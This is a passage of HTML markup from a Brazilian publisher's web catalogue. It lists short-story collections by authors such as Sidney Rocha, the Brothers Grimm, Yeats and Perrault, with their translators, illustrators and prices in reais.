			<img src="https://www.iluminuras.com.br/image/cache/catalog/Duendes_folhas-370x370.jpg" alt="CONTOS DE DUENDES E FOLHAS SECAS" title="CONTOS DE DUENDES E FOLHAS SECAS" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/Duendes_folhas-370x370.jpg" alt="CONTOS DE DUENDES E FOLHAS SECAS" title="CONTOS DE DUENDES E FOLHAS SECAS" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Sérgio Medeiros" class="transition">Sérgio Medeiros</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Fê" class="transition">Fê</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. juvenil" class="transition">Lit. juvenil</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=nonsense" class="transition">nonsense</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Contos" class="transition">Contos</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Livros da ilha" class="transition">Livros da ilha</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/contos-de-duendes-e-folhas-secas?tag=contos">CONTOS DE DUENDES E FOLHAS SECAS </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=60" style="float: left;">SÉRGIO MEDEIROS </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Ilustrações</div>					<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;illustrator_id=9" style="float: left;">FÊ (FERNANDO LUIZ)</a></h5>			</div>			<div class="price">R$ 65,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('540');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('540');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/contos-de-fadas?tag=contos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Contos_de_fadas-370x370.jpg" alt="CONTOS DE FADAS" title="CONTOS DE FADAS" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/Contos_de_fadas-370x370.jpg" alt="CONTOS DE FADAS" title="CONTOS DE FADAS" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Irmãos Grimm" class="transition">Irmãos Grimm</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Celso M. Paciornick" class="transition">Celso M. Paciornick</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Contos" class="transition">Contos</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Mistério" class="transition">Mistério</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. Estrangeira" class="transition">Lit. Estrangeira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. Infantojuvenil" class="transition">Lit. Infantojuvenil</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/contos-de-fadas?tag=contos">CONTOS DE FADAS </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=148" style="float: left;">IRMÃOS GRIMM </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=35" style="float: left;">Celso M. Paciornik</a></h5>			</div>			<div class="price">R$ 98,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('264');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('264');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/contos-de-fadas-da-irlanda?tag=contos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/finnegans/yeats_2022-370x370.jpg" alt="CONTOS DE FADAS DA IRLANDA" title="CONTOS DE FADAS DA IRLANDA" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/finnegans/yeats_2022-370x370.jpg" alt="CONTOS DE FADAS DA IRLANDA" title="CONTOS DE FADAS DA IRLANDA" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=William Butler Yeats" class="transition">William Butler Yeats</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=João Pedro G.D. Spinelli" class="transition">João Pedro G.D. Spinelli</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Alison Silveira Morais" class="transition">Alison Silveira Morais</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Ficção" class="transition">Ficção</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Contos" class="transition">Contos</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Infantojuvenil" class="transition">Infantojuvenil</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/contos-de-fadas-da-irlanda?tag=contos">CONTOS DE FADAS DA IRLANDA </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=339" style="float: left;">WILLIAM BUTLER YEATS </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Ilustrações</div>					<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;illustrator_id=21" style="float: left;">Alison Silveira Morais</a></h5>			</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=114" style="float: left;">João Pedro G.D. Spinelli</a></h5>			</div>			<div class="price">R$ 69,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('766');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('766');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/contos-e-fabulas?tag=contos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/contos_fabulas-370x370.jpg" alt="CONTOS E FÁBULAS" title="CONTOS E FÁBULAS" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/contos_fabulas-370x370.jpg" alt="CONTOS E FÁBULAS" title="CONTOS E FÁBULAS" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Charles Perrault" class="transition">Charles Perrault</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Mario Laranjeira" class="transition">Mario Laranjeira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Contos" class="transition">Contos</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. Infantojuvenil" class="transition">Lit. Infantojuvenil</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit.Estrangeira" class="transition">Lit.Estrangeira</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/contos-e-fabulas?tag=contos">CONTOS E FÁBULAS </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=149" style="float: left;">CHARLES PERRAULT </a>
				</h5>		</div>			<div class="price">R$ 119,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('265');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('265');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/das-narrativas-verdadeiras?tag=contos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/new/Das_narrativas-370x370.jpg" alt="DAS NARRATIVAS VERDADEIRAS" title="DAS NARRATIVAS VERDADEIRAS" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/new/Das_narrativas-370x370.jpg" alt="DAS NARRATIVAS VERDADEIRAS" title="DAS NARRATIVAS VERDADEIRAS" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Luciano de Samósata" class="transition">Luciano de Samósata</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Denis Bruza Molino" class="transition">Denis Bruza Molino</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. grega" class="transition">Lit. grega</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=contos" class="transition">contos</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=sátira" class="transition">sátira</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/das-narrativas-verdadeiras?tag=contos">DAS NARRATIVAS VERDADEIRAS </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=354" style="float: left;">LUCIANO DE SAMÓSATA </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=120" style="float: left;">Denis Bruza Molino</a></h5>			</div>			<div class="price">R$ 98,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('797');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('797');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/dedos-impermitidos?tag=contos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Dedos_impermitidos-370x370.jpg" alt="DEDOS IMPERMITIDOS" title="DEDOS IMPERMITIDOS" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/E-book_perspectiva/Dedos_digital-370x370.jpg" alt="DEDOS IMPERMITIDOS" title="DEDOS IMPERMITIDOS" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Contos" class="transition">Contos</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. brasileira" class="transition">Lit. brasileira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/dedos-impermitidos?tag=contos">DEDOS IMPERMITIDOS </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=179" style="float: left;">LUCI COLLIN </a>
				</h5>		</div>			<div class="price">R$ 59,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('716');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('716');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/destino-das-metaforas-o?tag=contos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Destino-370x370.jpg" alt="DESTINO DAS METÁFORAS, O " title="DESTINO DAS METÁFORAS, O " class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Destino-370x370.jpg" alt="DESTINO DAS METÁFORAS, O " title="DESTINO DAS METÁFORAS, O " class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Sidney Rocha" class="transition">Sidney Rocha</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=contos" class="transition">contos</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. brasileira" class="transition">Lit. brasileira</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/destino-das-metaforas-o?tag=contos">DESTINO DAS METÁFORAS, O  </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=9" style="float: left;">SIDNEY ROCHA </a>
				</h5>		</div>			<div class="price">R$ 59,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('208');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('208');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/dezembro-de-um-verao-maravilhoso?tag=contos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/dezembro-370x370.jpg" alt="DEZEMBRO DE UM VERÃO MARAVILHOSO" title="DEZEMBRO DE UM VERÃO MARAVILHOSO" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/dezembro-370x370.jpg" alt="DEZEMBRO DE UM VERÃO MARAVILHOSO" title="DEZEMBRO DE UM VERÃO MARAVILHOSO" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Cadão Volpato" class="transition">Cadão Volpato</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. Brasileira" class="transition">Lit. Brasileira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=contos" class="transition">contos</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/dezembro-de-um-verao-maravilhoso?tag=contos">DEZEMBRO DE UM VERÃO MARAVILHOSO </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=188" style="float: left;">CADÃO VOLPATO </a>
				</h5>		</div>			<div class="price">R$ 36,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('209');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('209');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/estao-matando-os-meninos?tag=contos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/meninos-370x370.jpg" alt="ESTÃO MATANDO OS MENINOS" title="ESTÃO MATANDO OS MENINOS" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/meninos-370x370.jpg" alt="ESTÃO MATANDO OS MENINOS" title="ESTÃO MATANDO OS MENINOS" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Contos" class="transition">Contos</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. brasileira" class="transition">Lit. brasileira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/estao-matando-os-meninos?tag=contos">ESTÃO MATANDO OS MENINOS </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=19" style="float: left;">RAIMUNDO CARRERO </a>
				</h5>		</div>			<div class="price">R$ 69,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('644');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('644');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/folhas-soltas-de-um-diario?tag=contos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Folhas_soltas-370x370.jpg" alt="FOLHAS SOLTAS DE UM DIÁRIO" title="FOLHAS SOLTAS DE UM DIÁRIO" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/Folhas_soltas-370x370.jpg" alt="FOLHAS SOLTAS DE UM DIÁRIO" title="FOLHAS SOLTAS DE UM DIÁRIO" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Elena Arkind" class="transition">Elena Arkind</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. Brasileira" class="transition">Lit. Brasileira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Contos" class="transition">Contos</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/folhas-soltas-de-um-diario?tag=contos">FOLHAS SOLTAS DE UM DIÁRIO </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=185" style="float: left;">ELENA ARKIND </a>
				</h5>		</div>			<div class="price">R$ 65,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('478');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('478');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/fugados?tag=contos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Fugados-370x370.jpg" alt="FUGADOS" title="FUGADOS" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/Fugados-370x370.jpg" alt="FUGADOS" title="FUGADOS" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=José Lezama Lima" class="transition">José Lezama Lima</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Josely Vianna Baptista" class="transition">Josely Vianna Baptista</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. Estrangeira" class="transition">Lit. Estrangeira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Contos" class="transition">Contos</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/fugados?tag=contos">FUGADOS </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=225" style="float: left;">JOSÉ LEZAMA LIMA </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=50" style="float: left;">Josely Vianna Baptista</a></h5>			</div>			<div class="price">R$ 65,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('283');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('283');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/guerra-de-ninguem?tag=contos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Guerra_ninguem-370x370.jpg" alt="GUERRA DE NINGUÉM" title="GUERRA DE NINGUÉM" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Guerra_ninguem-370x370.jpg" alt="GUERRA DE NINGUÉM" title="GUERRA DE NINGUÉM" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Sidney Rocha" class="transition">Sidney Rocha</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=contos" class="transition">contos</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. brasileira" class="transition">Lit. brasileira</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/guerra-de-ninguem?tag=contos">GUERRA DE NINGUÉM </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=9" style="float: left;">SIDNEY ROCHA </a>
				</h5>		</div>			<div class="price">R$ 65,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('553');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('553');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/inquilina-do-intervalo?tag=contos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Inquilina-370x370.jpg" alt="INQUILINA DO INTERVALO" title="INQUILINA DO INTERVALO" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/Inquilina-370x370.jpg" alt="INQUILINA DO INTERVALO" title="INQUILINA DO INTERVALO" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Maria Lúcia Dal Farra" class="transition">Maria Lúcia Dal Farra</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. Brasileira" class="transition">Lit. Brasileira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Contos" class="transition">Contos</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/inquilina-do-intervalo?tag=contos">INQUILINA DO INTERVALO </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=194" style="float: left;">MARIA LÚCIA DAL FARRA </a>
				</h5>		</div>			<div class="price">R$ 65,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('216');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('216');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/mar-que-a-noite-esconde-o?tag=contos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Mar-que-a-noite-esconde-370x370.jpg" alt="MAR QUE A NOITE ESCONDE. O" title="MAR QUE A NOITE ESCONDE. O" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/Mar-que-a-noite-esconde-370x370.jpg" alt="MAR QUE A NOITE ESCONDE. O" title="MAR QUE A NOITE ESCONDE. O" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Aramis Ribeiro Costa" class="transition">Aramis Ribeiro Costa</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. Brasileira" class="transition">Lit. Brasileira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Contos" class="transition">Contos</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/mar-que-a-noite-esconde-o?tag=contos">MAR QUE A NOITE ESCONDE. O </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=192" style="float: left;">ARAMIS RIBEIRO COSTA </a>
				</h5>		</div>			<div class="price">R$ 65,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('479');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('479');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/matriuska?tag=contos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Matriuska-370x370.jpg" alt="MATRIUSKA" title="MATRIUSKA" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Matriuska-370x370.jpg" alt="MATRIUSKA" title="MATRIUSKA" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Sidney Rocha" class="transition">Sidney Rocha</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=contos" class="transition">contos</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. brasileira" class="transition">Lit. brasileira</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/matriuska?tag=contos">MATRIUSKA </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=9" style="float: left;">SIDNEY ROCHA </a>
				</h5>		</div>			<div class="price">R$ 62,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('219');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('219');"> Comprar</a> -->	</div>
</div>
              </div>              <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/meu-bimbim?tag=contos">
